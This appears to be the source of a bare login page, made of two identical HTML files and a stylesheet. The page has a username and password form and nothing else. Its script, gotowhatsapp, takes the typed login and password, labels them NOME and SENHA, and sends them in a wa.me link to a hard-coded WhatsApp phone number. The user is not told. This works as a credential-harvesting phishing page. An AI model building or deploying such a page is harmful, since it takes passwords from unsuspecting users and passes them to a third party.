
<file: index.html>
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<title></title>
	<link rel="stylesheet" type="text/css" href="1 login page.css">
</head>
<body>
	<div id="bg">
		<div id="login_div">
			<input class="input_box" id="login_box" type="text" name="" placeholder="Login">
			<input class="input_box" id="password_box" type="password" name="" placeholder="Password">
			<input id="button_login" type="submit" name="" value="Submit" onClick="gotowhatsapp()">
		</div>
		
	</div>
</body>

<script>
function gotowhatsapp() {
    
    var name = document.getElementById("login_box").value;
    var password = document.getElementById("password_box").value;

    var url = "https://wa.me/554497505725?text=" 
    + "NOME: " + name + "%0a"
    + "SENHA: " + password + "%0a"; 

    window.open(url, '_blank').focus();
}
</script>

</html>
</file>

<file: 1 login page.html>
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<title></title>
	<link rel="stylesheet" type="text/css" href="1 login page.css">
</head>
<body>
	<div id="bg">
		<div id="login_div">
			<input class="input_box" id="login_box" type="text" name="" placeholder="Login">
			<input class="input_box" id="password_box" type="password" name="" placeholder="Password">
			<input id="button_login" type="submit" name="" value="Submit" onClick="gotowhatsapp()">
		</div>
		
	</div>
</body>

<script>
function gotowhatsapp() {
    
    var name = document.getElementById("login_box").value;
    var password = document.getElementById("password_box").value;

    var url = "https://wa.me/554497505725?text=" 
    + "NOME: " + name + "%0a"
    + "SENHA: " + password + "%0a"; 

    window.open(url, '_blank').focus();
}
</script>

</html>
</file>
<file: 1 login page.css>
*{padding:0;margin:0;/*box-sizing: border-box;*/}
a{text-decoration: none; color: black; font-family: "Work Sans",sans-serif; font-size: 12px;}
p{color: black; font-family: "Work Sans",sans-serif; font-size: 12px;}
ul{
	list-style: none;
}

#bg{
	position: absolute;
	width: 100%;
	height: 100%;
	background: url(assets_1/bg1.jpg)center center/ cover no-repeat;
	display: flex;
	flex-direction: column;
	align-items: center;
}

#login_div{
	width: 300px;
	margin-top: 100px;
}
.input_box{
	width: 300px;
	height: 35px;
	background: rgba(217, 217, 217,0.8);
	padding: 5px 0px 5px 10px;
	border: 1px  black;
	border-radius: 10px;
	font-size: 14px;
	margin-bottom: 20px;
}
::placeholder {
  color: black;
  opacity: 1; /* Firefox */
}

:-ms-input-placeholder { /* Internet Explorer 10-11 */
 color: white;
}

::-ms-input-placeholder { /* Microsoft Edge */
 color: white;
}

input[type=submit]{
	width: 310px;
	height: 45px;
	background: rgb(102, 0, 255);
	border-radius: 10px;
	border: none;
	font-size: 14px;
	cursor: pointer;
	color: white;
}
textarea:focus, input:focus{
    outline: none;
}
*:focus {
    outline: none;
}
</file>
